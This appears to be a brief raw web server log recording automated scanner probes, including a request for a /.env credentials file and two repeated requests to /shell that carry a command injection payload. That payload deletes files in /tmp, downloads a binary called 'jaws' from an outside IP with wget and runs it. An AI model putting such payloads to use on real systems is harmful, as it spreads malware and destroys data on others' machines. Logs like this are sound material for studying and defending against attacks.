 [22/Sep/2022 20:18:25] "GET /.env HTTP/1.1" 404 2296
[22/Sep/2022 20:23:24] "GET / HTTP/1.1" 200 429
Not Found: /shell
[22/Sep/2022 20:23:57] "GET /shell?cd+/tmp;rm+-rf+*;wget+158.69.162.106/jaws;sh+/tmp/jaws HTTP/1.1" 404 2354
Not Found: /shell
[22/Sep/2022 20:23:57] "GET /shell?cd+/tmp;rm+-rf+*;wget+158.69.162.106/jaws;sh+/tmp/jaws HTTP/1.1" 404 2354
client_loop: send disconnect: Broken pipe